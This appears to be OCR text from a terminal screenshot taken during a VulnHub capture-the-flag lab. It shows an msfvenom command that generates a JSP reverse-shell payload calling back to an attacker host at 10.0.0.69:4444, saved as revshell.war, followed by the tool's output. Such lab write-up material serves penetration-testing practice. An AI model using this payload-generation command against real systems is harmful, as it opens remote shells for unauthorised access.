 Activities Applications Places Terminator Nov 15 00:57 1
/bin/bash
/bin/bash 142x37
root@kali:/media/root/BackUp/VulnHub/thales# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.69 LPORT=4444 -f war -o revshell.war
Payload size: 1088 bytes
Final size of war file: 1088 bytes
Saved as: revshell.war
root@kali:/media/root/BackUp/VulnHub/thales# rl